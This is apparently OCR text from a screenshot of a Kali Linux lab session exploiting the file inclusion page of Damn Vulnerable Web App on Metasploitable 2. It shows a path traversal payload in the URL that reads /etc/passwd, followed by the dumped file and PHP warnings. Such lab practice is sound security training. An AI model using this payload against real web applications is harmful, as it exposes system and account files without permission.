 Kali (Fresh installation) [Running] - Oracle VM VirtualBox
Applications Places Sat Feb 18, 2:24 PM root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion – Iceweasel
Damn Vulnerable W... http://192.1...rfi-test.php
192.168.1.10/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd nd.php' (Errcode: 13)
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Damn Vulnerable We... root@kali: ~ root@kali: ~
Oracle VM VirtualBox ... Metasploitable 2 [Run... Kali (Fresh installation... Debut Professional by... ENG 1:24 PM